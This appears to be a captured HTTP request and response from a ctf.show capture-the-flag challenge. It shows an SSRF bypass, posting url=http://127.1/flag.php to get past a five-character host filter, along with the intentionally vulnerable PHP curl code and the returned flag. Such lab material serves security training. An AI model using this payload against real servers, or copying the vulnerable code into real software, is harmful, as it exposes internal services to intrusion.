 Request
Pretty Raw Hex
\n
1 POST http://7d7590db-f658-427c-8750-4ade70d77c13.challenge.ctf.show/ HTTP/1.1
2 Host: 7d7590db-f658-427c-8750-4ade70d77c13.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://7d7590db-f658-427c-8750-4ade70d77c13.challenge.ctf.show
10 Connection: close
11 Referer: http://7d7590db-f658-427c-8750-4ade70d77c13.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://127.1/flag.php
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> ctfshow{223453e6-64ae-478b-b91e-75b691f70820}